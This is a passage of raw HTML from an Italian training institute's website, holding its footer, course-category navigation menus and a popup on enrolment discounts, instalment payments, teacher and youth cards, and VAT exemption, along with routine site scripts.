						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#442d272b302125042d272b3021256a2d30"><span class="__cf_email__" data-cfemail="97fef4f8e3f2f6d7fef4f8e3f2f6b9fee3">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64cd639 listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="64cd639" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/tag/commercialisti" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
